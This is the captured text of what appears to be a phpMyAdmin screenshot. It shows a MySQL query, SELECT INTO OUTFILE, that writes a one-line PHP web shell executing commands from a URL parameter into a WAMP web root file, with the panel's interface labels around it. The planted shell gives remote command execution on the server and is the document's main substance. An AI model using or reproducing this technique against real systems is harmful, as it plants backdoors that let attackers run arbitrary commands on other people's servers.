 Server: MySQL:3306
Databases SQL Status User accounts Export More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0008 seconds.)
select '<?php system($_GET["cmd"]); ?>;' into outfile 'C:/wamp/www/shell_1.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view